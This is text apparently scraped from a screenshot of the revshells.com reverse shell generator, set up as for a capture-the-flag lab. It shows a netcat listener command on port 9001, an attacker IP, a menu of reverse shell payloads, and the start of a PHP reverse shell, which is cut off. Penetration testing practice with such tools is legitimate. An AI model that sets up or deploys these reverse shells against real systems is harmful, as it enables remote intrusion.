 https://www.revshells.com
Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Security Che... Online - Reverse Shell ...
IP & Port
IP 10.10.14.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-